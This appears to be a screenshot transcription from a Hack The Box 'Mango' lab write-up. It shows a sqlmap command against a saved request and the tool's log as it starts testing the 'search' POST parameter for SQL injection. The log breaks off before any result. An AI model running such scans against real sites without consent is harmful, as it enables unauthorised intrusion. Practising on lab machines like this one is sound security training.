 root OmniSl4sh /challenge/htb/mango sqlmap -r search.req --force-ssl
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
e not responsible for any misuse or damage caused by this program
[*] starting @ 19:13:02 /2022-10-10/
[19:13:02] [INFO] parsing HTTP request from 'search.req'
[19:13:02] [INFO] testing connection to the target URL
[19:13:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:13:04] [INFO] testing if the target URL content is stable
[19:13:04] [INFO] target URL content is stable
[19:13:04] [INFO] testing if POST parameter 'search' is dynamic
[19:13:05] [WARNING] POST parameter 'search' does not appear to be dynamic
[19:13:06] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[19:13:06] [INFO] testing for SQL injection on POST parameter 'search'
[19:13:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:13:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:13:10] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'